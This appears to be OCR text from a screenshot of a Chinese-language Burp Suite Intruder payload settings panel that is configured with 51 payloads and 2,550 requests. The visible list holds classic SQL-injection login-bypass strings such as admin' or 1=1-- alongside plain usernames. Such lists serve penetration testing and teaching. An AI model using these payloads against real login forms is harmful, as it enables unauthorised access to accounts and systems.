 6 × 7 × +
位置 payload 资源池 设置
Payload集: 1 Payload数量: 51
Payload类型: 简单列表 请求数量: 2,550
? Payload设置[简单列表]
此处payload类型允许您配置用作payload的简单清单。
粘贴
从文件加载
删除
清空
去重
admin
admin'--
admin' or ''=''--
admin' or 1=1--
'or 1=1--
admins
base
admin'or''='
添加 输入新条目
从列表中添加...